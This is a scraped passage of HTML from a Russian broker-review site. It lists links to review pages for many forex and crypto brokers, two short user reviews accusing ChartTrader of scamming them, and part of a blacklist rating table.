                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2518" class="allbrokers__box-item">
                                                GreefinPro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2496" class="allbrokers__box-item">
                                                R Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2489" class="allbrokers__box-item">
                                                StarGlobal-R                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2485" class="allbrokers__box-item">
                                                LIONEX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2473" class="allbrokers__box-item">
                                                UseRoyal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2466" class="allbrokers__box-item">
                                                Rayfin Corp                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2438" class="allbrokers__box-item">
                                                Main View Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2433" class="allbrokers__box-item">
                                                Duar Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2417" class="allbrokers__box-item">
                                                AAA Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2405" class="allbrokers__box-item">
                                                Ferrum LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2400" class="allbrokers__box-item">
                                                Crystal Wave                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2395" class="allbrokers__box-item">
                                                Crypto Algoritm                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2386" class="allbrokers__box-item">
                                                Financial Freedom                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2375" class="allbrokers__box-item">
                                                Interactive Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2368" class="allbrokers__box-item">
                                                Stocks Capital LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2357" class="allbrokers__box-item">
                                                Guard Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2326" class="allbrokers__box-item">
                                                Spring FX Signals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2318" class="allbrokers__box-item">
                                                LeoInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2312" class="allbrokers__box-item">
                                                PixPal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2304" class="allbrokers__box-item">
                                                RaceOption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2286" class="allbrokers__box-item">
                                                Cauvo Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2272" class="allbrokers__box-item">
                                                OCD Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2267" class="allbrokers__box-item">
                                                Intrade Bar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2262" class="allbrokers__box-item">
                                                ExpertOption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2253" class="allbrokers__box-item">
                                                Online Trade Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2241" class="allbrokers__box-item">
                                                Profit Gross                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2229" class="allbrokers__box-item">
                                                ООО Оптима                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2222" class="allbrokers__box-item">
                                                Jump World Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2215" class="allbrokers__box-item">
                                                Morpher                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2198" class="allbrokers__box-item">
                                                TradingNew Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2193" class="allbrokers__box-item">
                                                Invest Prof                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2137" class="allbrokers__box-item">
                                                CM Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2130" class="allbrokers__box-item">
                                                Euro Traders                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2119" class="allbrokers__box-item">
                                                LR Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2115" class="allbrokers__box-item">
                                                Stocks Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2103" class="allbrokers__box-item">
                                                K1 Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2097" class="allbrokers__box-item">
                                                Everest Finances                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2091" class="allbrokers__box-item">
                                                MWB Dev                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2085" class="allbrokers__box-item">
                                                Global News                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2073" class="allbrokers__box-item">
                                                ActiveBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2060" class="allbrokers__box-item">
                                                Tolentino Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2054" class="allbrokers__box-item">
                                                Capital Control                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2032" class="allbrokers__box-item">
                                                DRG Company                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2027" class="allbrokers__box-item">
                                                Wollflex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2017" class="allbrokers__box-item">
                                                My Trading Tools                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2009" class="allbrokers__box-item">
                                                Capital Guru                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1991" class="allbrokers__box-item">
                                                Bitchain                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1998" class="allbrokers__box-item">
                                                FutureFx                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1976" class="allbrokers__box-item">
                                                Investing Capitals                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1944" class="allbrokers__box-item">
                                                Vesta Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1909" class="allbrokers__box-item">
                                                INVOFW                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1904" class="allbrokers__box-item">
                                                MARKET by Cmarketcap                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1887" class="allbrokers__box-item">
                                                FX Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1878" class="allbrokers__box-item">
                                                ICLOUDFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1856" class="allbrokers__box-item">
                                                Inverbid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1839" class="allbrokers__box-item">
                                                Topeu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1834" class="allbrokers__box-item">
                                                GoldenClub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1824" class="allbrokers__box-item">
                                                TradeAllCrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1818" class="allbrokers__box-item">
                                                Golden Bit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1800" class="allbrokers__box-item">
                                                FuturesOptimus FuturesFutures                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1792" class="allbrokers__box-item">
                                                EquitiCapital Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1787" class="allbrokers__box-item">
                                                Quantfury                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1782" class="allbrokers__box-item">
                                                Munro Financial Planners Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1773" class="allbrokers__box-item">
                                                Profit Secure Broker                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1731" class="allbrokers__box-item">
                                                V-Investmans                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1706" class="allbrokers__box-item">
                                                UK BuySell                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1492" class="allbrokers__box-item">
                                                Shark Invest                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1420" class="allbrokers__box-item">
                                                Worldex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1408" class="allbrokers__box-item">
                                                MTHUB                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1341" class="allbrokers__box-item">
                                                FIBO Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1273" class="allbrokers__box-item">
                                                World Forex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140" class="allbrokers__box-item">
                                                FBS                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1118" class="allbrokers__box-item">
                                                FTMO                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1108" class="allbrokers__box-item">
                                                MEX Atlantic                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=974" class="allbrokers__box-item">
                                                Libertex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=967" class="allbrokers__box-item">
                                                RoboForex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=926" class="allbrokers__box-item">
                                                Interactive Brokers                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=831" class="allbrokers__box-item">
                                                Forex.com                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=829" class="allbrokers__box-item">
                                                Тинькофф Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=821" class="allbrokers__box-item">
                                                Dukascopy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=815" class="allbrokers__box-item">
                                                Etoro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=807" class="allbrokers__box-item">
                                                Газпромбанк Инвестиции                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=792" class="allbrokers__box-item">
                                                Deriv                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=781" class="allbrokers__box-item">
                                                Cityindex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=774" class="allbrokers__box-item">
                                                Total Research                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=766" class="allbrokers__box-item">
                                                Альфа-Форекс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754" class="allbrokers__box-item">
                                                FXSTANDART                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=747" class="allbrokers__box-item">
                                                MaxiMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=740" class="allbrokers__box-item">
                                                Gerchik&amp;Co                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                                                                 
                                                                                                </div>
                        </div>
                    </div>
                    <h2 class="title">
                        Отзывы
                    </h2>
                                        <div class="link-btn btn-add-comment">
                        Добавить Отзыв
                    </div>
                    <div class="form-add-comment">
                        <div class="broker__comments reviews-page">
                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otzyvy/?broker_id=6665#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://reitingbrokerov.com/wp-login.php?redirect_to=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
                            <script>
                                window.onload = () => {
                                    let input_thumbnail = document.querySelector('.form-control');
                                    input_thumbnail.value = '';
                                }
                            </script>
                        </div>
                    </div>
                                        <div class="page-reviews">
                        <ul class="comment-list comments">
                            <li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Олег                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">1.0</span>
                    </div>

                    <div class="reviews__info-date">
                        9 декабря 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/12/1-11.png" alt="logo">
                
                                        <div class="review-company-name">ChartTrader</div>
                </div>
              </div>
            <div class="reviews__text opened">
                На самом деле, мне так рекламировали этого советника, что я сначала даже поверил. А потом мне просто аннулировали баланс и теперь я не знаю как вернуть деньги. Может кто-то может мне помочь или надежды нет?
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="190e39a4fb">
                        <input type="hidden" name="comment_id" value="2100">
                        <div class="comment-form-comment">
                                                        <label for="comment_697146b631d24">Отзыв</label>
                            <textarea id="comment_697146b631d24" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_697146b631d27">Имя</label>
    <input id="author_697146b631d27" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
<li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Маша                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">.0</span>
                    </div>

                    <div class="reviews__info-date">
                        2 декабря 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/12/1-11.png" alt="logo">
                
                                        <div class="review-company-name">ChartTrader</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Это просто схема для развода, которой пользуются лохотроны. Я бы никому не советовала ChartTrader, с меня он только деньги снял. 
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="190e39a4fb">
                        <input type="hidden" name="comment_id" value="2099">
                        <div class="comment-form-comment">
                                                        <label for="comment_697146b6323fe">Отзыв</label>
                            <textarea id="comment_697146b6323fe" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_697146b632400">Имя</label>
    <input id="author_697146b632400" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
                        </ul><!-- .comment-list -->

                    </div>
                </div>
                <div class="separator__aside">
                    <div class="action-box">
                        <div class="action-box__title">Хотите проверить форекс брокера на надежность? Узнайте о рисках инвестирования</div>
                        <div class="action-box__icon">
                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/safety-icon.svg" alt="icon-safety">
                        </div>
                        <div class="action-box__button">
                            <button class="link-btn popup-btn">Проверить</button>
                        </div>
                    </div>
                                        <div class="bybit-banner">
                          <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                            <div class="img-wrap">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/reit_brokerov_330_390.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                  title="Теперь твой доход тоже — с автоторговлей на bybit">
                            </div>
                          </a>
                    </div>
                    <div class="rating__item">
                        <div class="rating__title title">
                            Рейтинг Брокеров:
                            <b>
                                Черный список
                            </b>
                        </div>
                        <table class="rating__table table-numbering">
                            
                                                                                                <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="529" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FXSTANDART" decoding="async" fetchpriority="high" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png 529w, https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9-300x113.png 300w" sizes="(max-width: 529px) 100vw, 529px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fxstandart/">
                                                FXSTANDART                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        88%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="512" height="129" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FBS" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png 512w, https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11-300x76.png 300w" sizes="(max-width: 512px) 100vw, 512px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fbs/">
                                                FBS                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="725" height="452" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Chapters Limited разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png 725w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4-300x187.png 300w" sizes="(max-width: 725px) 100vw, 725px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/chapters-limited/">
                                                Chapters Limited                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="514" height="336" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Curion Finance разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png 514w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5-300x196.png 300w" sizes="(max-width: 514px) 100vw, 514px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/curion-finance-com/">
                                                Curion Finance (curion-finance.com)                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="799" height="515" src="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UTLC разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png 799w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-300x193.png 300w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-768x495.png 768w" sizes="(max-width: 799px) 100vw, 799px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/utlc/">
                                                UTLC                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="800" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="XTrend Lite лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png 800w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-300x225.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/xtrend-lite/">
                                                XTrend Lite                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="1182" height="891" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Seikom разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png 1182w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-300x226.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-1024x772.png 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-768x579.png 768w" sizes="(max-width: 1182px) 100vw, 1182px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/seikom/">
                                                Seikom                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="212" height="166" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Global Trust Broker" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/global-trust-broker/">
                                                Global Trust Broker                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        80%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="324" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Payscrow Trader логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png 324w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1-300x185.png 300w" sizes="(max-width: 324px) 100vw, 324px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/payscrow-trader/">
                                                Payscrow Trader                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
